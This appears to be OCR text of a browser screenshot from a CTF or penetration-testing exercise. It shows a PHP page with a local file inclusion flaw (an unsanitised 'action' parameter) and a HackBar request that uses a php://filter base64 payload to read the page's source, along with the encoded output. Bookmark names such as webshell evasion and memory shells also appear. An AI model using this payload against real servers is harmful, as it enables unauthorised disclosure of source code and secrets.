 ambionics/phpggc: PHPGGC
BT 宝塔Linux面板
漏洞银行HACKSHOW | 专注网
BT 宝塔Linux面板
42.192.137.212:1236/?action=
不安全 | 42.192.137.212:1236/?action=php://filter/convert.base64-encode/resource=index
应用 CTF Web常用 URP 本学期课程安排 session 渗透测试 nginx SSRF awd fastjson AST 默认密码 webshell免杀 htaccess进阶 java安全 jdk调试 frp redis java内存马
SBANK
bili
<?php
error_reporting(0);
highlight_file(__FILE__);
include("class.php");
$action = $_GET['action'];
include $action.".php"; PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwpoaWdobGlnaHRfZmlsZShfX0ZJTEVfXyk7CmluY2x1ZGUoImNsYXNzLnBocCIpOwoKJGFjdGlvbiA9ICRfR0VUWydhY3Rpb24nXTsKCmluY2x1ZGUgJGFjdGlvbi4iLnBocCI7
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar HackTools Console Sources Network Performance Memory Application Security Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://42.192.137.212:1236/?action=php://filter/convert.base64-encode/resource=index
Enable POST
ADD HEADER
漏洞银行
BUGBANK.CN
T PS PC
20:15
2021/10/15